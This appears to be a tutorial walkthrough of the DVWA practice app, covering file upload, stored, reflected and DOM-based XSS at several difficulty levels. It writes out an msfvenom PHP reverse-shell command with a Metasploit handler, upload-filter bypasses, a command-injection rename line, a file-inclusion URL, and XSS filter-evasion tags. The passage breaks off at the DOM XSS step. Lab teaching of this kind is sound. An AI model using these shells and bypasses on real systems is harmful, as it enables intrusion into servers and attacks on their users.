File upload vulnerability is a vulnerability in web applications that allows an attacker to upload malicious files to the server. These files can then be executed on the server, potentially giving the attacker unauthorized access to sensitive information, the ability to execute arbitrary code, and the ability to launch further attacks. The vulnerability typically arises when the application does not properly validate or sanitize the file being uploaded, allowing the attacker to upload a file with a malicious payload.
Low difficulty DVWA walkthrough – File Upload
First of all, set the DVWA difficulty to low. In low difficulty, we can upload any file type to the server. We are going to use a PHP shell generated with msfvenom. Search for PHP shells in Metasploit database.
msfvenom -l payloads | grep php
This will list down all PHP payloads. Now use the following command to use a reverse_tcp payload. It will generate a shell payload for us that we can upload to the site.

msfvenom -p php/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f raw >exploit.php
Now run Metasploit and start a multi-handler to listen to PHP reverse sessions.
use exploit/multi/handler
set payload php/meterpreter/reverse_tcpNow upload the file. The file will be uploaded without any restriction.

Now you can browse to the file location and a Meterpreter session will be created.

Medium difficulty DVWA walkthrough – File Upload
In Medium Difficulty, the server checks for file content type and if it is not a jpeg image, it does not upload it.

Fire up the Burp, try to upload the same shell generated in the previous step and capture the request in Burp. Now, send it to the repeater. And change the content type from application/x-php to image/jpeg.


Now upload the shell and browse to the uploaded file. We will get the reverse shell.

High Difficulty DVWA walkthrough – File Upload
In high difficulty, the server checks for the file type as well. We can bypass it by appending content type header in the file itself. So, add GIF89a; on top of your exploit file. Rename it to exploit.php.jpeg and upload it. The file will be uploaded.
Chaining File upload with Command Injection
Now we need to exploit some other vulnerability to make the file work. If we do have command injection. Use the following command to rename the file.
| mv "/usr/share/dvwa/hackable/uploads/exploit.php.jpeg" "/usr/share/dvwa/hackable/uploads/exploit.php"
|ls /usr/share/dvwa/hackable/uploads //to check files in the folder
Now run the file in the browser, and we will get the shell.
Chaining File upload with File Inclusion
On some machines, it may be possible to run the file without renaming it with a null payload. Use the following in the browser.
http://192.168.18.121/dvwa/vulnerabilities/fi/?page=file1.ph%0A/../../../hackable/uploads/shell.php.jpegStored XSS -Cross site scripting walkthrough DVWA
Cross-Site Scripting (XSS) is a type of security vulnerability in web applications. It occurs when a web application receives and then executes untrusted input, usually in the form of a user-supplied script. This can allow an attacker to execute arbitrary code within the browser of the victim who visits the affected site, steal sensitive information such as cookies or session tokens, or redirect the victim to a malicious site.
There are generally three types of Cross-Site Scripting (XSS) attacks:
- Stored XSS: This type of XSS attack occurs when an attacker injects a malicious script into a web page that is then stored on the server. The script is then executed whenever a user visits the affected page, potentially allowing the attacker to steal sensitive information, perform actions on behalf of the user, or redirect the user to a malicious site. This type of attack is also known as “persistent XSS.”
- Reflected XSS: This type of XSS attack occurs when an attacker injects a malicious script into a web page that is then immediately executed by the victim’s browser. The script is not stored on the server, and is only executed when the affected page is loaded. This type of attack is also known as “non-persistent XSS.”
- DOM-based XSS: This type of XSS attack occurs on client-side of the application and the attack is delivered via manipulating DOM (Document Object Model) rather than injecting payloads as part of HTML.
Low difficulty DVWA walkthrough – Stored XSS
The stored XSS tab provides a guestbook where whatever is submitted is stored in the database and displayed without any sanitization.

So , you can submit the following script and whenever, any user visits the page will get an alert.
<script>alert("testing")</script>
Medium difficulty DVWA walkthrough – Stored XSS

In medium difficulty in the message tab, it removes all HTML tags and also encodes any special characters. So, the message field is secure. However, the name field only replaces “script” with space. So, we can use any other tag or even we can capitalize script to bypass the filter

However, we also need to increase the input field length as it restricts the field length to 100, just inspect the elements, increase the field limit and submit the following script.
<SCRIPT>alert("testing")</SCRIPT>
High difficulty DVWA walkthrough – Stored XSS
In hight difficulty, the script tag is properly sanitized and we can not use it in any other way. But, we can still use other tags.

So, use the following tag in the name filter to exploit stored XSS.
<img src=x onError=alert("testing")>
Reflected XSS -Cross site scripting walkthrough DVWA
Reflected Cross-Site Scripting (XSS) is a type of security vulnerability that occurs in web applications. It allows an attacker to inject a malicious script into a web page that is then immediately executed by the victim’s browser. The script is not stored on the server, and is only executed when the affected page is loaded.
This type of XSS attack occurs when a web application takes user input and reflects it back to the browser without properly validating or encoding it. For example, if a web application takes a user’s search query and displays the results on the same page, an attacker could craft a search query that includes a malicious script. If the web application does not properly validate or encode the user input, the script would be executed in the victim’s browser, potentially allowing the attacker to steal sensitive information, perform actions on behalf of the user, or redirect the user to a malicious site.
Reflected XSS attacks can be mitigated by proper input validation and encoding, and by using context-sensitive escaping when displaying untrusted input. Developers also can also use various browser-based tools such as Content Security Policy (CSP) to limit the types of content that can be executed in a web page.
Low difficulty DVWA walkthrough – Reflected XSS
We are provided with a text box, whatever we submit is published on the page with hello response. we can directly add a script in the text box as no input sanitization is being performed. We will receive an alert instantly.
<script>alert("hello again")</script>
Medium difficulty DVWA walkthrough – Reflected XSS
In medium difficulty, only the “script” word is being sanitized, so we can modify it a bit and use the following to bypass the filter.
<Script>alert("hello again")</Script>
High difficulty DVWA walkthrough – Reflected XSS
In high difficulty, the script tag is properly sanitized, so we need to use some other tag. For example:-
<img src=x onError=alert("testing")>
DOM based XSS -Cross site scripting walkthrough DVWA
DOM-based Cross-Site Scripting (XSS) is a type of security vulnerability that occurs in web applications. It is a variation of Reflected XSS where instead of injecting payloads as part of the HTML, the attack is delivered via manipulating DOM (Document Object Model) of a page, by changing the browser’s memory. The DOM is the representation of a webpage that the browser uses to understand and manipulate the structure and content of the page.
A DOM-based XSS attack occurs when a web application takes user input and uses it to update the DOM without properly validating or encoding it. For example, if a web application takes a user’s input and updates the page’s title or URL with it, an attacker could craft an input that includes a malicious script. If the web application does not properly validate or encode the user input, the script would be executed in the victim’s browser, potentially allowing the attacker to steal sensitive information, perform actions on behalf of the user, or redirect the user to a malicious site.
DOM-based XSS can be a bit more difficult to identify and exploit than other types of XSS, because the payload is not visible in the HTML source code of the page. It can also be more difficult to prevent, as the source of the vulnerability is on the client-side of the application.
Mitigations include:
- Use of Content Security Policy (CSP) to limit the types of content that can be executed in a web page.
- Use of browser-based security controls such as the HTTP-Only cookie attribute.
- Properly encode data before inserting it into the DOM, this way browser can’t interpret any malicious content
- Perform proper input validation to ensure that only safe data is inserted into the DOM.
Keep in mind that, DOM based XSS are generally harder to prevent than Server-side XSS, and even a small mistake in coding can lead to a vulnerability

Low difficulty DVWA walkthrough – DOM Based XSS
We have a selection box, where we can select a language. Once we choose any language, it becomes part of DOM. We can exploit it by making our script part of DOM. Just replace the URL with the script as shown in the picture.